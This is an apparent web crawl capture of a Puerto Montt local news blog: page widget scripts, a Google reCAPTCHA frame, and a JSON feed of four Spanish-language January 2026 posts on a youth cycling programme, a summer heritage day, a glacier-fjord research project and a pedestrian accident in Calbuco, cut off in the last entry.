_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5rct4IBcWxu37YTa9MFWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770013504043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8191
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T18:59:31.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-8871725774029384289"},"published":{"$t":"2026-01-31T18:56:00.001-03:00"},"updated":{"$t":"2026-01-31T18:56:59.883-03:00"},"title":{"type":"text","$t":"IND Los Lagos reiniciará centro de ciclismo del programa «Promesas Chile» en la región "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s640\/1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEste programa en la Región de Los Lagos busca consolidar a deportistas convencionales y paralímpicos en el alto rendimiento, acompañando su desarrollo en todas las etapas de formación.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 29 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nEl Director Regional del IND, Ernesto Villarroel anunció que a partir del mes de marzo de este año se reanudará el funcionamiento de un centro regional de ciclismo en Puerto Montt, en la categoría Infantil, bajo el programa “Promesas Chile” del Instituto Nacional de Deportes.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la ocasión, estuvo presente el técnico de la disciplina de ciclismo, Luis Alvarado; el encargado de la Unidad de Deportes de Alto Rendimiento, Patricio Morales, dirigentes, deportistas, padres y apoderados.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa “Promesas Chile”, ofrece apoyo a los deportistas a través de la disposición de un equipo interdisciplinario y la contratación de entrenadores regionales, la entrega de materiales deportivos y el aporte para la asistencia a competencias nacionales, se fortalece la preparación y se promueve la transición a la categoría adulta, en coordinación con federaciones y los planes Olímpico y Paralímpico, con el objetivo de potenciar resultados internacionales.”\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, Patricio Morales, funcionario de la Unidad de Deportes de Alto Rendimiento del IND, destacó este anuncio, señalando que “La convocatoria la hizo el director regional al ciclismo de la ciudad de Puerto Montt, porque a partir del próximo mes de marzo vamos a recomenzar con los entrenamientos de la categoría Infantil en ciclismo. Teníamos un grupo muy selecto y que cumplieron con todos los test y pruebas a que fueron sometidos los jóvenes y este grupo está integrado por damas y varones”.\u003Cbr\u003E\n\u003Cbr\u003E\nTambién agregó que “El Director Regional en su intervención hizo especial hincapié en agradecer toda la dedicación que tuvieron los papás para acompañar a los niños a las competencias y también a los entrenamientos y les pidió que ojalá que esta actitud continuara igual durante el año 2026 a partir de marzo. Estamos haciendo todos los esfuerzos también para que el ciclismo programe actividades permanentes durante el año y tengamos una secuencia de manera que los jóvenes cuando pasen después a categoría Juvenil también sean acreedores a las becas PRODAR y a estímulos de mayor envergadura que está entregando el Instituto Nacional de Deportes cuando tienen un reconocimiento a nivel nacional”. \u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, el técnico del programa “Promesas Chile”, Luis Alvarado, se mostró contento con el retorno de este centro de ciclismo Infantil, expresando que “Hoy día recibimos una noticia súper importante del Director Regional, Ernesto Villarreal, que nos acaba de decir que nuevamente tendremos un centro “Promesas Chile”, categoría Infantil, por lo cual, queremos agradecer al Instituto Nacional de Deporte por las gestiones que hizo, así como también, al Ministerio del Deporte, ya que sin ellos no podríamos haber tenido este tremendo logro, tenemos muchos medallistas, fuimos al Campeonato Nacional de Pista, trajimos 12 medallas, de los cuales, 8 fueron de la categoría Infantil, así es que estamos contentos con esta gestión y esperamos que nos vaya súper bien este año 2026”.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que este centro beneficiará a 12 deportistas, de las comunas de Quinchao, Puerto Montt y Fresia, quienes se prepararán para competir en la fase regional de los Juegos Deportivos Escolares para clasificar a la instancia nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8871725774029384289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8871725774029384289"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ind-los-lagos-reiniciara-centro-de.html","title":"IND Los Lagos reiniciará centro de ciclismo del programa «Promesas Chile» en la región "}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7002055349504648032"},"published":{"$t":"2026-01-31T11:48:00.004-03:00"},"updated":{"$t":"2026-01-31T11:48:51.410-03:00"},"title":{"type":"text","$t":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s640\/Banda%20Barba%20de%20Palo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"430\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s600\/Banda%20Barba%20de%20Palo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEste sábado 31 de enero se realizará por primera vez en todo el país el Día de los Patrimonios en verano, una iniciativa que surge desde el ministerio de las Culturas, las Artes y el Patrimonio, a partir del alto impacto ciudadano que ha tenido esta celebración y del contexto estival y turístico que viven las comunas durante los meses de enero y febrero. La jornada busca ampliar la manera en que se comprende y vive el patrimonio, poniendo en valor tradiciones, memorias y experiencias que forman parte de la vida cotidiana de las comunidades. A nivel nacional, se registran más de 750 iniciativas inscritas, de las cuales cerca de 700 son presenciales y 51 virtuales, con actividades en todas las regiones del país.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Región de Los Lagos cuenta con 46 actividades inscritas, que incluyen ferias patrimoniales, muestras de arte, talleres, conciertos, recorridos guiados, navegación patrimonial y actividades orientadas a públicos de todas las edades. Uno de los espacios centrales será el Museo Regional de Ancud, perteneciente al Servicio Nacional del Patrimonio Cultural, que abrirá sus puertas entre las 10:00 y las 21:00 horas con una jornada extendida de actividades.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Montenegro, coordinador regional del Día de los Patrimonios en verano, del Área Educativa Museo Regional de Ancud perteneciente al Servicio Nacional del Patrimonio Cultural señaló que: “Esta primera versión de verano es una invitación a que la comunidad y quienes visitan Chiloé y la región, puedan vivir el patrimonio desde la experiencia, el encuentro y la creatividad. Como museo, hemos preparado una programación diversa que combina arte, memoria, música y espacios para las infancias, buscando que las personas se apropien de este espacio patrimonial y lo sientan como propio.”\u003Cbr\u003E\n\u003Cbr\u003E\nLa programación del Museo Regional de Ancud contempla estaciones de serigrafía patrimonial a cargo de Paloma Barra, pinta caritas, visitas guiadas al depósito de colecciones, funciones de cuentacuentos, intervención musical del acordeonista y cultor local Pedro Mena y un concierto de cierre con la banda local Barba de Palo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s559\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"559\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s600\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EActividades destacadas en la región\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las actividades inscritas se encuentran la “Feria de Artesanía y Patrimonio Agroalimentario Chilote” de la Agrupación de Artesanos y Oficios de Ancud; la inauguración de la “38ª Muestra Anual del Museo de Arte Moderno de Chiloé”; “cuentacuentos patrimoniales” en la Biblioteca Municipal de Puerto Varas; la “XV Fiesta Gastronómica y Minga Tiradura de Casa” organizada por la Municipalidad de Puqueldón; el programa “Museo Histórico de Osorno en Verano”; la charla “La pintura en el arte actual” del Centro de Arte Molino Machmar; la “navegación patrimonial a la Isla Chaullín” en Calbuco; el “Recorrido patrimonial nocturno por el Cementerio General Huasco en Puerto Montt” actividad organizada por la Biblioteca Regional de Los Lagos; el encuentro “Mi Patrimonio en las Estrellas” en la comuna de Río Negro; y la experiencia “Sabores del viaje en tren” de la Corporación Tren del Lago en Llanquihue.\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, se suma desde el Cecrea Castro una “Salida pedagógica al Parque Tepuhueico”, dirigida a jóvenes de entre 13 y 19 años, que invita a vivir una experiencia de educación ambiental y patrimonio natural en uno de los espacios de conservación más relevantes de Chiloé. La actividad se realizará el sábado 31 de enero, entre las 9:00 y 16:00 horas, e incluye traslado, alimentación, acompañamiento del equipo y actividades educativas y recreativas, siendo completamente gratuita.\u003Cbr\u003E\n\u003Cbr\u003E\nTambién, se destaca la participación por primera vez de la comuna de Fresia, con el concierto de la gira “FOJI 25 años: Imágenes Sinfónicas”, organizado por la Fundación de Orquestas Juveniles e Infantiles de Chile junto a la Municipalidad de Fresia.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Día de los Patrimonios en verano se consolida como una invitación a comenzar el año conectando con la cultura, la memoria y las identidades locales. La cartelera completa de actividades se encuentra disponible en www.diadelospatrimonios.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/los-lagos-se-prepara-para-el-dia-de-los.html","title":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s72-c\/Banda%20Barba%20de%20Palo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6555072557088093956"},"published":{"$t":"2026-01-31T11:45:00.002-03:00"},"updated":{"$t":"2026-01-31T11:45:17.364-03:00"},"title":{"type":"text","$t":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s640\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ELa investigación, desarrollada desde la Sede Puerto Montt UACh, analizará durante tres años cómo el derretimiento de hielo glaciar influye en la productividad marina y el intercambio de carbono entre el océano y la atmósfera.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl académico José Luis Iriarte Machuca, del Instituto de Acuicultura y Medio Ambiente de la Sede Puerto Montt UACh, liderará un nuevo Proyecto FONDECYT Regular, adjudicado recientemente durante la versión 2026 del concurso ANID, que busca profundizar en el rol que cumple el derretimiento de glaciares en la dinámica biogeoquímica de los fiordos y canales de la Patagonia chilena, ecosistemas altamente vulnerables frente al calentamiento global y los actuales escenarios de cambio ambiental.\u003Cbr\u003E\n\u003Cbr\u003E\nLa investigación considera además la colaboración internacional del profesor Mark James Hopwood, de la Southern University of Science and Technology, China, fortaleciendo el enfoque científico del estudio y el trabajo conjunto en torno a los efectos del cambio climático en sistemas subantárticos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, titulado “The role of local-ice melting in triggering Phytoplankton Blooms and air-ocean Carbon Flux in a subantarctic terminating glacier-fjord” será ejecutado durante los próximos tres años en el Fiordo de las Montañas, ubicado en Puerto Natales, Región de Magallanes.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolla en un entorno considerado un laboratorio natural, clave para estudiar procesos asociados al cambio climático. Los fiordos patagónicos se caracterizan por su alta productividad biológica, su biodiversidad marina y su rol como sistemas naturales de secuestro de carbono antropogénico. Sin embargo, aún existe un importante desconocimiento respecto a cómo el retroceso de los glaciares afecta los procesos químicos del agua, la fotosíntesis marina y la respiración biológica en estos ambientes.\u003Cbr\u003E\n\u003Cbr\u003E\n“Sabemos que los fiordos australes son ecosistemas muy productivos y relevantes para el ciclo del carbono, pero aún no entendemos bien cómo el derretimiento de los glaciares está modificando estos procesos. Este proyecto busca cuantificar el flujo de carbono entre el aire y el océano y evaluar si estos sistemas pueden actuar como un amortiguador natural frente al cambio climático”, explicó Iriarte.\u003Cbr\u003E\n\u003Cbr\u003E\nA través de mediciones continuas y trabajo de campo, el proyecto permitirá avanzar en la comprensión del impacto del calentamiento global en los fiordos subantárticos y determinar si estos ecosistemas cumplen un rol clave en la mitigación del carbono producido por la actividad humana, aportando evidencia científica relevante para el estudio del cambio climático en la Patagonia chilena."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/academico-de-la-uach-liderara-proyecto.html","title":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s72-c\/2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6963216605079315561"},"published":{"$t":"2026-01-31T11:42:00.001-03:00"},"updated":{"$t":"2026-01-31T11:42:09.861-03:00"},"title":{"type":"text","$t":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s640\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s600\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nUna joven de 19 años resultó atropellada la tarde de este martes 29 de enero por un minibús de transporte público en el sector El Yale, comuna de Calbuco, siendo trasladada de urgencia hasta Puerto Montt para recibir atención médica.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún información preliminar, al lugar acudió personal de la Tercera Compañía de Bomberos de Calbuco y equipos del SAMU, quienes realizaron la atención inicial y estabilización de la joven, identificada con las iniciales T.M., residente del sector Texas de la comuna.\u003Cbr\u003E\n\u003Cbr\u003E\nEl hecho volvió a encender la preocupación por las condiciones de seguridad vial en el sector El Yale, zona que, de acuerdo a vecinos y dirigentes sociales, presenta un alto flujo de vehículos, escasa señalética e infraestructura para peatones y una convivencia riesgosa entre tránsito vehicular y personas que se desplazan a pie.\u003Cbr\u003E\n\u003Cbr\u003E\n“La desregulación del transporte público en Calbuco es cada día más crónica, siendo el exceso de velocidad, los problemas con estudiantes y adultos mayores, las carreras, y varios otros problemas sumados a la alta tarifa del pasaje, un problema que requiere atención urgente, y este accidente lamentablemente es la prueba de que se necesita intervención, tal como pasó hace unos meses con un minibús también de Calbuco que se volcó en plena ruta y con pocas consecuencias o apoyo para los pasajeros afectados”, señaló Jordi Valenzuela Muñoz, presidente de la Agrupación de Usuarios del Transporte Público.\u003Cbr\u003E\n\u003Cbr\u003E\nValenzuela agregó que, sin prejuzgar responsabilidades que deberán ser determinadas por la investigación correspondiente, “los vecinos además nos han hecho saber que específicamente en el sector de El Yale, existe un problemática constante con la seguridad vial, la falta de señalética y la convivencia entre vehículos, transporte público y peatones, por lo que sería clave también avanzar en este asunto”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Agrupación de Usuarios del Transporte Público espera poder apoyar a la familia como en otros accidentes viales que han involucrados a peatones en la región, organizando campañas de apoyo, o sumándose a eventuales iniciativas solidarias que ya están comenzando a organizar apoderados del establecimiento educacional al que asiste, así como vecinos del sector. Según la información conocida hasta la noche de los hechos, la joven no se encuentra en riesgo vital, por lo que la comunidad calbucana se mantiene atenta y con la esperanza puesta en su pronta y completa recuperación."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/joven-de-19-anos-fue-atropellada-por.html","title":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"}],"author":[{"name":{"$t":"Walter 